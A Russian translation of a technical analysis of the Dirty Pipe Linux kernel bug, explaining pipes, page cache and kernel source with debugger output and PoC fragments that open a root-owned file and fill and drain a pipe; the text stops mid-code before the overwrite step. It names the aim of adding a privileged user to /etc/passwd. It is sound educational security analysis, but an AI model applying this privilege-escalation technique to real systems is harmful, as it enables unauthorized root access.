
Предисловие:
Данная статья является переводом англоязычного исследования, посвященного
разбору уязвимости Dirty Pipe и непосредственно эксплоита, позволяющего ею
воспользоваться для локального повышения привилегий.
Введение:
Уязвимость Dirty Pipe была обнаружена в ядре Linux исследователем Максом
Келлерманном(Max Kellermann) и описана им здесь. Несмотря на то, что статья
Келлерманна - отличный ресурс, содержащий всю необходимую информацию для
понимания ошибки ядра, все таки она предполагает некоторое знакомство с ядром
Linux.
Коротко о Pipe, Page и файловых дескрипторах в Linux
Далее в статье еще будут более подробно разобраны такие понятия, как pipe, page и
file descriptor. Но для начала давайте вспомним общую концепцию работы этих
элементов.
Pipe (канал, конвейер) — это однонаправленный метод взаимодействия процессов
между собой.
Канал позволяет процессу получать входные данные от предыдущего, используя pipe buffer(буфер канала или буфер конвейера).
Самый простой пример, который наглядно показывает работу Pipe-ов приведен на
скриншоте ниже:

В данном примере выходные данные команды cat используются в качестве входных
данных для команды grep, применяя Pipe.
Page(страница) представляет собой блок данных, чаще всего размером 4096 байт.
Ядро Linux разбивает данные на страницы и работает непосредственно с ними, а не с
целыми файлами сразу.
В механизме канала(pipe) есть флаг “PIPE_BUF_FLAG_CAN_MERGE”, который
указывает, разрешено ли слияние большего количества данных в буфер канала. Если
размер скопированной страницы меньше 4096 байт, то в буфер канала можно добавить
больше данных.
File descriptor (файловый дескриптор) — это число, которое однозначно
идентифицирует открытый файл в ОС.
Когда программа запрашивает открытие файла, ядро в свою очередь:
Предоставляет доступ.
Создает запись в глобальной таблице файлов.
Предоставляет программе расположение этой записи.

Когда процесс делает успешный запрос на открытие файла, ядро возвращает
файловый дескриптор, который указывает на запись в глобальной файловой таблице
ядра.
Запись таблицы файлов содержит информацию, такую как:
Индекс файла
Смещение в байтах
Ограничение доступа для данного потока данных (read-only, write-only и т.д.).
После обсуждения основных понятий, давайте перейдем к уязвимости.
Разбор уязвимости и PoC
На данный момент мы уже можем предположить, что из себя представляет уязвимость
Dirty Pipe: она позволяет перезаписать кешированные данные любого файла, который
нам разрешено открывать(достаточно будет прав на чтение), фактически не помечая
страницы с перезаписанной страницей кеша как “грязные”(всякий раз, когда процесс
изменяет какие либо данные, на соответствующую страницу устанавливается флаг
“PG_dirty”, тем самым она помечается как “грязная”).
Таким образом мы можем воспользоваться данной уязвимостью, чтобы повысить привилегии в локальной системе путем перезаписи файла. В нашем случае, добавив пользователя с неограниченными правами в /etc/passwd.
Screenshots


Но перейдем непосредственно к эксплоиту.
Первым делом наш PoC открывает файл для чтения, без каких-либо дополнительных
флагов.
int tfd;
...
pause_for_inspection("About to open() file");
tfd = open("./target_file", O_RDONLY);PoC source
Функция ядра, обрабатывающая наш open() вызов пользовательского пространства,
называется do_sys_openat2(). Она пытается получить файл в желаемом ей режиме, и, если это получается, устанавливает новый файловый дескриптор, который поддерживается файлом, и возвращает его в виде целого числа.
Код
static long
do_sys_openat2(int dfd, const char __user *filename, struct open_how *how)
{
struct open_flags op;
int fd = build_open_flags(how, &op);
struct filename *tmp;
...
tmp = getname(filename);
...
fd = get_unused_fd_flags(how->flags);
...
struct file *f = do_filp_open(dfd, tmp, &op); // maybe follow ...
// but don't get lost ;)
...
if (IS_ERR(f)) { // e.g. permission checks failed, doesn't exist...
put_unused_fd(fd);
fd = PTR_ERR(f);
} else {
fsnotify_open(f);
fd_install(fd, f);
}
putname(tmp);
return fd; // lolcads: breakpoint 1
}Выполнение вызова do_filp_open() связано с риском потеряться в “джунглях”
(виртуальной) файловой системы, поэтому мы поместим нашу первую точку останова
на return оператор. Это дает нам возможность найти struct file, возвращающий
дескриптор файла, который получает наш процесс PoC.
Код
struct file {
...
struct path f_path;
struct inode *f_inode;
const struct file_operations *f_op;
...
struct address_space *f_mapping;
...
};Действительные кешированные данные находятся на одной или нескольких страницах
в физической памяти. Каждая страница физической памяти описывается файлом
struct page. Расширяемый массив(struct xarray), содержащий указатели на эти
структуры страниц, можно найти в i_pages поле файла struct address_space.
Код
struct page {
unsigned long flags;
...
/* Page cache and anonymous pages */
struct address_space *mapping;
pgoff_t index; /* Our offset within mapping. */
...
/*
* If the page can be mapped to userspace, encodes the number
* of times this page is referenced by a page table.
*/
atomic_t _mapcount;
/*
* If the page is neither PageSlab nor mappable to userspace,
* the value stored here may help determine what this page
* is used for. See page-flags.h for a list of page types
* which are currently stored here.
*/
unsigned int page_type;
...
/* Usage count. *DO NOT USE DIRECTLY*. See page_ref.h */
atomic_t _refcount;
...
/*
* On machines where all RAM is mapped into kernel address space,
* we can simply calculate the virtual address. On machines with
* highmem some memory is mapped into kernel virtual memory
* dynamically, so we need a place to store that address.
* Note that this field could be 16 bits on x86 ... ;)
*
* Architectures with slow multiplication can define
* WANT_PAGE_VIRTUAL in asm/page.h
*/
void *virtual; /* Kernel virtual address (NULL if
not kmapped, ie. highmem) */
}
В последнем комментарии дается подсказка, как найти реальную страницу
физической памяти в виртуальном адресном пространстве ядра. Дело в том, что ядро
отображает всю физическую память в свое виртуальное адресное пространство ,
поэтому мы знаем, где она находится. Дополнительные сведения см. в документации.
========================================================================================================================
Start addr | Offset | End addr | Size | VM area description
========================================================================================================================
...
ffff888000000000 | -119.5 TB | ffffc87fffffffff | 64 TB | direct mapping of all physical memory (page_offset_base)
...Ключом к поиску “иголки в стоге сена“ является другая область виртуального
адресного пространства ядра.
Vmemmap использует виртуально отображаемую карту памяти для
оптимизации операций pfn_to_page и page_to_pfn. Имеется глобальный
страничный указатель структуры *vmemmap, указывающий на практически
непрерывный массив объектов структуры страницы. PFN - это индекс этого
массива, а смещение страничной структуры из vmemmap - это PFN этой
страницы.
========================================================================================================================
Start addr | Offset | End addr | Size | VM area description
========================================================================================================================
...
ffffe90000000000 | -23 TB | ffffe9ffffffffff | 1 TB | ... unused hole
ffffea0000000000 | -22 TB | ffffeaffffffffff | 1 TB | virtual memory map (vmemmap_base)
ffffeb0000000000 | -21 TB | ffffebffffffffff | 1 TB | ... unused hole
...
В отладчике мы можем убедиться, что адрес struct page, связанный со struct
address_space целевого файла, открытого нашим процессом PoC, и правда находится
в этом диапазоне.
Код
struct task_struct at 0xffff888103a71c80
> 'pid': 231
> 'comm': "poc", '\000' <repeats 12 times>
struct file at 0xffff8881045b0800
> 'f_mapping': 0xffff8881017d9460
> filename: target_file
struct address_space at 0xffff8881017d9460
> 'a_ops': 0xffffffff82226ce0 <ext4_aops>
> 'i_pages.xa_head' : 0xffffea0004156880 <- здесь
Ядро реализует преобразование этого адреса в состояние непрерывного отображения
всей физической памяти, используя серию макросов, которые скрываются за вызовом
lowmem_page_address/page_to_virt.
Код
#define page_to_virt(x) __va(PFN_PHYS(page_to_pfn(x)))
#define page_to_pfn __page_to_pfn
#define __page_to_pfn(page) (unsigned long)((page) - vmemmap) // (see .config: CONFIG_SPARSEMEM_VMEMMAP=y)
#define vmemmap ((struct page *)VMEMMAP_START)
# define VMEMMAP_START vmemmap_base // (see .config: CONFIG_DYNAMIC_MEMORY_LAYOUT=y)
#define PFN_PHYS(x) ((phys_addr_t)(x) << PAGE_SHIFT)
#define PAGE_SHIFT 12
#define __va(x) ((void *)((unsigned long)(x)+PAGE_OFFSET))
#define PAGE_OFFSET ((unsigned long)__PAGE_OFFSET)
#define __PAGE_OFFSET page_offset_base // (see .config: CONFIG_DYNAMIC_MEMORY_LAYOUT=y)
При выполнении макросов, обязательно учитывайте свою архитектуру(например, x86)
и проверяйте определения времени компиляции в файле .config вашей
сборки(например,CONFIG_DYNAMIC_MEMORY_LAYOUT=y ). На значения
vmemmap_base и page_ofset_base обычно влияет KASLR(kernel address space layout
randomization), но они могут быть определены во время исполнения, например, с
помощью отладчика.
Вооружившись этими знаниями, мы можем написать скрипт для отладчика, который
сделает этот расчет за нас и выведет кешированные данные из открытого нами файла.
struct page at 0xffffea0004156880
> virtual: 0xffff8881055a2000
> data: b'File owned by root!\n'[...]b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'Проверка прав доступа к файлу подтверждает, что у нас действительно нет прав на
запись в него.
-rw-r--r-- 1 root root 20 May 19 20:15 target_fileДалее мы будем исследовать вторую подсистему ядра, связанную с уязвимостью Dirty
Pipe.
Pipes
Как было сказано в начале статьи, каналы(pipes) - это механизм однонаправленного
межпроцессного взаимодействия(IPC), используемый в UNIX-подобных операционных
системах. По сути, канал - это буфер в пространстве ядра, к которому процессы
обращаются через файловые дескрипторы. Однонаправленность означает, что
существует два типа файловых дескрипторов - для чтения и для записи:
write() ---> pipefds[1] │>>>>>>>>>>>>>>>>>>>│ pipefds[0] ---> read()При создании канала, вызывающий процесс получает оба файловых дескриптора, но
обычно он извлекает выгоду путем распространения одного или обоих файловых
дескрипторов другим процессам(например, с помощью fork/clone или через сокеты
домена UNIX)для облегчения процесса IPC. Как пример, они используются
оболочками для подключения stdout и stdin запущенных процессов.
Код
$ strace -f sh -c 'echo "Hello world" | wc' 2>&1 | grep -E "(pipe|dup2|close|clone|execve|write|read)"
...
sh: pipe([3, 4]) = 0 // parent shell creates pipe
sh: clone(...) // spawn child shell that will do echo (build-in command)
sh: close(4) = 0 // parent shell does not need writing end anymore
echo sh: close(3) // close reading end
echo sh: dup2(4, 1) = 0 // set stdout equal to writing end
echo sh: close(4) // close duplicate writing end
echo sh: write(1, "Hello world\n", 12) = 12 // child shell performs write to pipe
...
sh: clone(...) // spawn child shell that will later execve wc
sh: close(3) = 0 // parent shell does not need reading end anymore
...
wc sh: dup2(3, 0) = 0 // set stdin equal to reading end
wc sh: close(3) = 0 // close duplicate reading end
wc sh: execve("/usr/bin/wc", ["wc"],...) // exec wc
wc: read(0, "Hello world\n", 16384) = 12 // wc reads from pipe
...
В контексте статьи мы будем рассматривать анонимные каналы, но также существуют
именованные каналы, о которых тоже было бы полезно знать.
Еще есть отличная книга “The Linux Programming Interface”, написанная Майклом
Керриском (Michael Kerrisk). В главе 44 “Pipes and FIFO” развернуто представлена
тема каналов.
Pipes (инициализация)
После открытия целевого файла, исполнение нашего PoC продолжается созданием
канала:
int pipefds[2];
...
pause_for_inspection("About to create pipe()");
if (pipe(pipefds)) {
exit(1);
}Давайте посмотрим, что делает ядро, чтобы обеспечить функциональность канала.
Наш системный вызов обрабатывается функцией ядра do_pipe2.
SYSCALL_DEFINE1(pipe, int __user *, fildes)
{
return do_pipe2(fildes, 0);
}Код
static int do_pipe2(int __user *fildes, int flags)
{
struct file *files[2];
int fd[2];
int error;
error = __do_pipe_flags(fd, files, flags);
if (!error) {
if (unlikely(copy_to_user(fildes, fd, sizeof(fd)))) {
fput(files[0]);
fput(files[1]);
put_unused_fd(fd[0]);
put_unused_fd(fd[1]);
error = -EFAULT;
} else {
fd_install(fd[0], files[0]);
fd_install(fd[1], files[1]);
}
}
return error;
}
Как мы можем видеть, здесь создаются два целочисленных файловых дескриптора,
поддерживаемые двумя разными файлами. Один для чтения(fd[0]) и один для
записи(fd[1]). Дескрипторы также копируются из ядра в пространство пользователя
copy_to_user(fildes, fd, sizeof(fd)), где fildes - это указатель пространства
пользователя, который мы установили при вызове pipe(pipefds) в нашем PoC.
После вызова __do_pipe_flags() видно, какие структуры данных использует ядро для
реализации канала. Мы объединили соответствующие структуры и их взаимодействия
на следующей схеме:
Схема
┌──────────────────┐
┌──────────────────────┐ ┌►│struct pipe_buffer│
┌────────────────────────┐ ┌──►│struct pipe_inode_info│ │ │... │
┌───► │struct file │ │ │ │ │ │page = Null │
│ │ │ │ │... │ │ │... │
File desciptor table │ │... │ │ │ │ │ ├──────────────────┤
│ │ │ │ │head = 0 │ │ │struct pipe_buffer│
int fd │ struct file *f │ │f_inode ───────────────┼──┐ │ │ │ │ │... │
──────────┼───────────────── │ │ │ │ │ │tail = 0 │ │ │page = Null │
... │ ... │ │fmode = O_RDONLY | ... │ │ ┌─────────────┐ │ │ │ │ │... │
│ │ │ │ ├─►│struct inode │ │ │ring_size = 16 │ │ ├──────────────────┤
pipefd_r │ f_read ──────┘ │... │ │ │ │ │ │ │ │ │ ... │
│ └────────────────────────┘ │ │... │ │ │... │ │ ├──────────────────┤
pipefd_w │ f_write ──────┐ │ │ │ │ │ │ │ │struct pipe_buffer│
│ │ ┌────────────────────────┐ │ │i_pipe ─────┼─┘ │bufs ─────────────────┼──┘ │... │
... │ ... └───► │struct file │ │ │ │ │ │ │page = Null │
│ │ │ │ │... │ │... │ │... │
│ │... │ │ │ │ └──────────────────────┘ └──────────────────┘
│ │ │ │i_fop ──────┼─┐
│f_inode ───────────────┼──┘ │ │ │ ┌─────────────────────────────────────┐
│ │ │... │ └──►│struct file_operations │
│fmode = O_WRONLY | ... │ └─────────────┘ │ │
│ │ │... │
│... │ │ │
└────────────────────────┘ │read_iter = pipe_read │
│ │
│write_iter = pipe_write │
│ │
│... │
│ │
│splice_write = iter_file_splice_write│
│ │
│... │
└─────────────────────────────────────┘Два целочисленных файловых дескриптора, представляющие канал в
пользовательском пространстве, поддерживаются двумя структурными файлами,
которые отличаются только своими битами разрешений. Также, они оба ссылаются на
один и тот же struct inode.
Inode(индексный узел) - это структура данных в файловой системе, которая
описывает объект файловой системы, такой как файл или каталог. Каждый индексный узел хранит атрибуты и расположение дисковых блоков данных
объекта. Атрибуты объекта файловой системы могут включать в себя
метаданные(время последнего изменения, доступа, модификации), а также
данные о владельце и правах доступа.
Каталог - это список индексных узлов с присвоенными им именами. Список
включает запись для себя, своего родителя и каждого из своих дочерних
элементов.
Поле i_fop индексного узла содержит указатель на struct file_operations. Эта
структура содержит указатели функций для реализации различных операций, которые
могут выполняться в канале. Важно отметить, что они включают в себя функции,
которые ядро будет использовать для обработки запроса процесса на чтение или
запись канала.
Код
const struct file_operations pipefifo_fops = {
.open = fifo_open,
.llseek = no_llseek,
.read_iter = pipe_read,
.write_iter = pipe_write,
.poll = pipe_poll,
.unlocked_ioctl = pipe_ioctl,
.release = pipe_release,
.fasync = pipe_fasync,
.splice_write = iter_file_splice_write,
};Как указано выше, индексный узел не ограничивается описанием каналов, и для
других типов файлов это поле будет указывать на другой набор указателей функций.
Специфическая для канала часть индексного узла(inode) в основном содержится в
функции struct pipe_inode_info, на которую указывает поле i_pipe.
Код
/**
* struct pipe_inode_info - a linux kernel pipe
* @mutex: mutex protecting the whole thing
* @rd_wait: reader wait point in case of empty pipe
* @wr_wait: writer wait point in case of full pipe
* @head: The point of buffer production
* @tail: The point of buffer consumption
* @note_loss: The next read() should insert a data-lost message
* @max_usage: The maximum number of slots that may be used in the ring
* @ring_size: total number of buffers (should be a power of 2)
* @nr_accounted: The amount this pipe accounts for in user->pipe_bufs
* @tmp_page: cached released page
* @readers: number of current readers of this pipe
* @writers: number of current writers of this pipe
* @files: number of struct file referring this pipe (protected by ->i_lock)
* @r_counter: reader counter
* @w_counter: writer counter
* @poll_usage: is this pipe used for epoll, which has crazy wakeups?
* @fasync_readers: reader side fasync
* @fasync_writers: writer side fasync
* @bufs: the circular array of pipe buffers
* @user: the user who created this pipe
* @watch_queue: If this pipe is a watch_queue, this is the stuff for that
**/
struct pipe_inode_info {
struct mutex mutex;
wait_queue_head_t rd_wait, wr_wait;
unsigned int head;
unsigned int tail;
unsigned int max_usage;
unsigned int ring_size;
#ifdef CONFIG_WATCH_QUEUE
bool note_loss;
#endif
unsigned int nr_accounted;
unsigned int readers;
unsigned int writers;
unsigned int files;
unsigned int r_counter;
unsigned int w_counter;
unsigned int poll_usage;
struct page *tmp_page;
struct fasync_struct *fasync_readers;
struct fasync_struct *fasync_writers;
struct pipe_buffer *bufs;
struct user_struct *user;
#ifdef CONFIG_WATCH_QUEUE
struct watch_queue *watch_queue;
#endif
};На этом этапе мы уже можем сформировать первое представление о том, как
реализованы каналы. На высоком уровне ядро представляет для себя канал как
кольцевой массив pipe_buffer структур, иногда также называемый “кольцом”(ring).
Поле bufs является указателем на начало этого массива.
Код
/**
* struct pipe_buffer - a linux kernel pipe buffer
* @page: the page containing the data for the pipe buffer
* @offset: offset of data inside the @page
* @len: length of data inside the @page
* @ops: operations associated with this buffer. See @pipe_buf_operations.
* @flags: pipe buffer flags. See above.
* @private: private data owned by the ops.
**/
struct pipe_buffer {
struct page *page;
unsigned int offset, len;
const struct pipe_buf_operations *ops;
unsigned int flags;
unsigned long private;
};В этом массиве есть две позиции: одна для записи в «заголовок»(head), и одна для
чтения из «хвоста»(tail) канала. ring_size по умолчанию равен 16 и всегда будет
степенью 2, поэтому цикличность реализуется путем кеширования доступа к индексу с
помощью ring_size - 1 (например, bufs[head & (ring_size - 1)]). Поле страницы
является указателем на struct page, которая описывает, где хранятся фактические
данные, содержащиеся в pipe_buffer. Ниже мы подробнее остановимся на процессе
добавления и использования данных. Обратите внимание, с каждым pipe_buffer
связана одна страница. Это означает, что общая емкость канала равна ring_size *
4096 байт(4 кб).
Процесc может получить и установить размер «кольца»(ring) с помощью системного
вызова fcntl() с флагами F_GETPIPE_SZ и F_SETPIPE_SZ соответственно. Для
простоты, наш PoC устанавливает размер канала равным одному буферу.
Код
void
setup_pipe(int pipefd_r, int pipefd_w) {
if (fcntl(pipefd_w, F_SETPIPE_SZ, PAGESIZE) != PAGESIZE) {
exit(1);
}
...
}Анализ исходного кода ядра
Мы также можем следить за настройкой канала в исходном коде ядра. Инициализация
целочисленных файловых дескрипторов происходит в __do_pipe_flags().
Код
static int __do_pipe_flags(int *fd, struct file **files, int flags)
{
int error;
int fdw, fdr;
...
error = create_pipe_files(files, flags);
...
fdr = get_unused_fd_flags(flags);
...
fdw = get_unused_fd_flags(flags);
...
audit_fd_pair(fdr, fdw);
fd[0] = fdr;
fd[1] = fdw;
return 0;
...
}Файлы поддержки инициализируются в функции create_pipe_files(). Как мы можем
заметить, оба файла идентичны с точки зрения разрешений, а также содержат ссылку
на канал в своих конфиденциальных данных, и представляются как потоки.
Код
int create_pipe_files(struct file **res, int flags)
{
struct inode *inode = get_pipe_inode();
struct file *f;
int error;
...
f = alloc_file_pseudo(inode, pipe_mnt, "",
O_WRONLY | (flags & (O_NONBLOCK | O_DIRECT)),
&pipefifo_fops);
...
f->private_data = inode->i_pipe;
res[0] = alloc_file_clone(f, O_RDONLY | (flags & O_NONBLOCK),
&pipefifo_fops);
...
res[0]->private_data = inode->i_pipe;
res[1] = f;
stream_open(inode, res[0]);
stream_open(inode, res[1]);
return 0;
}Инициализация общей структуры inode(индексного узла) происходит в функции
get_pipe_inode(). Мы видим, что создается inode, а также информация для канала
выделяется и сохраняется таким образом, что inode-->pipe впоследствии можно
использовать для доступа к каналу из данного нам inode. Кроме того, inode-->i_fops
указывает выполнения, используемые для файловых операций в канале.
Код
static struct inode *get_pipe_inode(void)
{
struct inode *inode = new_inode_pseudo(pipe_mnt->mnt_sb);
struct pipe_inode_info *pipe;
...
inode->i_ino = get_next_ino();
pipe = alloc_pipe_info();
...
inode->i_pipe = pipe;
pipe->files = 2;
pipe->readers = pipe->writers = 1;
inode->i_fop = &pipefifo_fops; // lolcads: see description below
/*
* Mark the inode dirty from the very beginning,
* that way it will never be moved to the dirty
* list because "mark_inode_dirty()" will think
* that it already _is_ on the dirty list.
*/
inode->i_state = I_DIRTY;
inode->i_mode = S_IFIFO | S_IRUSR | S_IWUSR;
inode->i_uid = current_fsuid();
inode->i_gid = current_fsgid();
inode->i_atime = inode->i_mtime = inode->i_ctime = current_time(inode);
return inode;
...
}Большинство специфичных для канала настроек происходит в alloc_pipe_info(). Здесь
мы можем увидеть непосредственно создание канала(не только inode, но и
pipe_buffers/pipe_inode_info->bufs, которые содержат данные канала).
Код
struct pipe_inode_info *alloc_pipe_info(void)
{
struct pipe_inode_info *pipe;
unsigned long pipe_bufs = PIPE_DEF_BUFFERS; // lolcads: defaults to 16
struct user_struct *user = get_current_user();
unsigned long user_bufs;
unsigned int max_size = READ_ONCE(pipe_max_size);
// allocate the inode info
pipe = kzalloc(sizeof(struct pipe_inode_info), GFP_KERNEL_ACCOUNT);
...
// allocate the buffers with the page references
pipe->bufs = kcalloc(pipe_bufs, sizeof(struct pipe_buffer),
GFP_KERNEL_ACCOUNT);
if (pipe->bufs) { // lolcads: set up the rest of the relevant fields
init_waitqueue_head(&pipe->rd_wait);
init_waitqueue_head(&pipe->wr_wait);
pipe->r_counter = pipe->w_counter = 1;
pipe->max_usage = pipe_bufs;
pipe->ring_size = pipe_bufs;
pipe->nr_accounted = pipe_bufs;
pipe->user = user;
mutex_init(&pipe->mutex);
return pipe;
}
...
}Отладчик
Мы можем вывести информацию о только что инициализированнном канале(после изменения его размера) путем создания прерывания в конце функции pipe_fcntl(), которая является обработчиком, вызываемом в случае F_SETPIPE_SZ(оператора switch внутри do_fcntl()).
Код
struct pipe_inode_info at 0xffff8881044aec00
> 'head': 0
> 'tail': 0
> 'ring_size': 1
> 'bufs': 0xffff888101f8a180
struct pipe_buffer at 0xffff888101f8a180
> 'page': NULL
> 'offset': 0
> 'len': 0
> 'ops': NULL
> 'flags':Пока что эта информация нам не понадобится, но в будущем мы сможем ей воспользоваться.
Pipes (reading/writing)
Writing
После выделения канала, PoC продолжает запись в него.
Код
void
fill_pipe(int pipefd_w) {
for (int i = 1; i <= PAGESIZE / 8; i++) {
if (i == 1) {
pause_for_inspection("About to perform first write() to pipe");
}
if (i == PAGESIZE / 8) {
pause_for_inspection("About to perform last write() to pipe");
}
if (write(pipefd_w, "AAAAAAAA", 8) != 8) {
exit(1);
}
}
}
Глядя на файловые операции индексного узла(inode), мы видим, что запись в канал
обрабатывается функцией pipe_write(). Когда данные перемещаются между ядром и
пользовательским пространством, часто приходится сталкиваться с
векторизированным вводом-выводом с использованием объектов iov_eter. В контексте
наших целей. мы можем воспринимать их, как буферы, но при желании вы можете
узнать о них больше.
Код
static ssize_t
pipe_write(struct kiocb *iocb, struct iov_iter *from)
{
struct file *filp = iocb->ki_filp;
struct pipe_inode_info *pipe = filp->private_data;
unsigned int head;
ssize_t ret = 0;
size_t total_len = iov_iter_count(from);
ssize_t chars;
bool was_empty = false;
...
/*
* If it wasn't empty we try to merge new data into
* the last buffer.
*
* That naturally merges small writes, but it also
* page-aligns the rest of the writes for large writes
* spanning multiple pages.
*/
head = pipe->head;
was_empty = pipe_empty(head, pipe->tail);
chars = total_len & (PAGE_SIZE-1);
if (chars && !was_empty) { //проверка свободных буферов
unsigned int mask = pipe->ring_size - 1;
struct pipe_buffer *buf = &pipe->bufs[(head - 1) & mask];
int offset = buf->offset + buf->len;
if ((buf->flags & PIPE_BUF_FLAG_CAN_MERGE) && // vuln...
offset + chars <= PAGE_SIZE) {
...
ret = copy_page_from_iter(buf->page, offset, chars, from);
...
buf->len += ret;
if (!iov_iter_count(from))
goto out;
}
}
for (;;) {
...
head = pipe->head;
if (!pipe_full(head, pipe->tail, pipe->max_usage)) {
unsigned int mask = pipe->ring_size - 1;
struct pipe_buffer *buf = &pipe->bufs[head & mask];
struct page *page = pipe->tmp_page;
int copied;
if (!page) {
page = alloc_page(GFP_HIGHUSER | __GFP_ACCOUNT);
...
pipe->tmp_page = page;
}
/* Allocate a slot in the ring in advance and attach an
* empty buffer. If we fault or otherwise fail to use
* it, either the reader will consume it or it'll still
* be there for the next write.
*/
spin_lock_irq(&pipe->rd_wait.lock);
head = pipe->head;
if (pipe_full(head, pipe->tail, pipe->max_usage)) {
spin_unlock_irq(&pipe->rd_wait.lock);
continue;
}
pipe->head = head + 1;
spin_unlock_irq(&pipe->rd_wait.lock);
/* Insert it into the buffer array */
buf = &pipe->bufs[head & mask];
buf->page = page;
buf->ops = &anon_pipe_buf_ops;
buf->offset = 0;
buf->len = 0;
if (is_packetized(filp))
buf->flags = PIPE_BUF_FLAG_PACKET;
else
buf->flags = PIPE_BUF_FLAG_CAN_MERGE; // vuln...
pipe->tmp_page = NULL;
copied = copy_page_from_iter(page, 0, PAGE_SIZE, from);
...
ret += copied;
buf->offset = 0;
buf->len = copied;
if (!iov_iter_count(from))
break;
}
if (!pipe_full(head, pipe->tail, pipe->max_usage))
continue;
...
}
out:
...
return ret;
}При обработке записи(write()) в канал, поведение ядра можно разделить на два
сценария. Сначала, оно проверяет, есть ли возможность добавить данные(или хотя бы
какую-то их часть ) к странице pipe_buffer, которая в данный момент времени
является главной частью ring-а. Ядро узнает это путем проверки трех вещей:
Пуст ли канал, когда мы начинаем процесс записи(подразумевается наличие
доступных инициализированных буферов, !was_empty)Установлен ли флаг PIPE_BUF_FLAG_CAN_MERGE. buf->flags &
PIPE_BUF_FLAG_CAN_MERGEДостаточно ли места осталось в странице. offset + chars <= PAGE_SIZE
Если ответ на все эти пункты положительный, ядро начинает запись, добавляя данные
к существующей странице.
Чтобы завершить оставшуюся часть записи, ядро перемещает заголовок(head) к
следующему pipe_buffer, выделяет для него новую страницу, инициализирует
флаги (устанавливается флаг PIPE_BUF_FLAG_CAN_MERGE, если только
пользователь явно не запрашивает, чтобы канал находился в режиме O_DIRECT) и
записывает данные в начало новой страницы. Это продолжается до тех пор, пока не
останется данных для записи (или не заполнится канал).Что касается режима
O_DIRECT для pipe():
[...]
O_DIRECT (since Linux 3.4)
Create a pipe that performs I/O in "packet" mode. Each
write(2) to the pipe is dealt with as a separate packet,
and read(2)s from the pipe will read one packet at a time.
[...]Эта обработка происходит в if-условии is_packetized(filp) в pipe_write() (см. выше).
Мы также можем наблюдать эти два типа записи в отладчике. Первая запись
выполняется в пустой канал и, таким образом, инициализирует наш ранее
заполненный нулями буфер канала.
Код
struct pipe_buffer at 0xffff888101f8a180
> 'page': 0xffffea00040e3bc0
> 'offset': 0
> 'len': 8
> 'ops': 0xffffffff8221bb00 <anon_pipe_buf_ops>
> 'flags': PIPE_BUF_FLAG_CAN_MERGE
struct page at 0xffffea00040e3bc0
> virtual: 0xffff8881038ef000
> data: b'AAAAAAAA\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'[...]b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'Все остальные записи идут по “пути добавления” и заполняют существующую
страницу.
Код
struct pipe_buffer at 0xffff888101f8a180
> 'page': 0xffffea00040e3bc0
> 'offset': 0
> 'len': 4096
> 'ops': 0xffffffff8221bb00 <anon_pipe_buf_ops>
> 'flags': PIPE_BUF_FLAG_CAN_MERGE
struct page at 0xffffea00040e3bc0
> virtual: 0xffff8881038ef000
> data: b'AAAAAAAAAAAAAAAAAAAA'[...]b'AAAAAAAAAAAAAAAAAAAA'Reading
Затем наш PoC «опустошает» канал, считывая все “A” с конца.
Код
void
drain_pipe(int pipefd_r) {
char buf[8];
for (int i = 1; i <= PAGESIZE / 8; i++) {
if (i == PAGESIZE / 8) {
pause_for_inspection("About to perform last read() from pipe");
}
if (read(pipefd_r, buf, 8) != 8) {
exit(1);
}
}
}
Сценарий, когда процесс запрашивает у ядра чтение(read()) из канала,
обрабатывается функцией pipe_read():
Код
static ssize_t
pipe_read(struct kiocb *iocb, struct iov_iter *to)
{
size_t total_len = iov_iter_count(to);
struct file *filp = iocb->ki_filp;
struct pipe_inode_info *pipe = filp->private_data;
bool was_full, wake_next_reader = false;
ssize_t ret;
...
ret = 0;
__pipe_lock(pipe);
/*
* We only wake up writers if the pipe was full when we started
* reading in order to avoid unnecessary wakeups.
*
* But when we do wake up writers, we do so using a sync wakeup
* (WF_SYNC), because we want them to get going and generate more
* data for us.
*/
was_full = pipe_full(pipe->head, pipe->tail, pipe->max_usage);
for (;;) {
/* Read ->head with a barrier vs post_one_notification() */
unsigned int head = smp_load_acquire(&pipe->head);
unsigned int tail = pipe->tail;
unsigned int mask = pipe->ring_size - 1;
...
if (!pipe_empty(head, tail)) {
struct pipe_buffer *buf = &pipe->bufs[tail & mask];
size_t chars = buf->len;
size_t written;
int error;
if (chars > total_len) {
...
chars = total_len;
}
...
written = copy_page_to_iter(buf->page, buf->offset, chars, to);
...
ret += chars;
buf->offset += chars;
buf->len -= chars;
...
if (!buf->len) {
pipe_buf_release(pipe, buf);
...
tail++;
pipe->tail = tail;
...
}
total_len -= chars;
if (!total_len)
break; /* common path: read succeeded */
if (!pipe_empty(head, tail)) /* More to do? */
continue;
}
if (!pipe->writers)
break;
if (ret)
break;
if (filp->f_flags & O_NONBLOCK) {
ret = -EAGAIN;
break;
}
...
}
...
if (ret > 0)
file_accessed(filp);
return ret;
}Если канал не пустой, данные берутся из tail-indexed буфера pipe_buffer. В случае,
если буфер «опустошается» во время чтения, исполняется указатель функции release
ops поля в pipe_buffer. Для pipe_buffer, который был инициализирован более ранней
функцией write(), поле ops является указателем на struct pipe_buf_operations
anon_pipe_buf_ops.
static const struct pipe_buf_operations anon_pipe_buf_ops = {
.release = anon_pipe_buf_release,
.try_steal = anon_pipe_buf_try_steal,
.get = generic_pipe_buf_get,
};Код
/**
* pipe_buf_release - put a reference to a pipe_buffer
* @pipe: the pipe that the buffer belongs to
* @buf: the buffer to put a reference to
*/
static inline void pipe_buf_release(struct pipe_inode_info *pipe,
struct pipe_buffer *buf)
{
const struct pipe_buf_operations *ops = buf->ops;
buf->ops = NULL;
ops->release(pipe, buf);
}Код
static void anon_pipe_buf_release(struct pipe_inode_info *pipe,
struct pipe_buffer *buf)
{
struct page *page = buf->page;
/*
* If nobody else uses this page, and we don't already have a
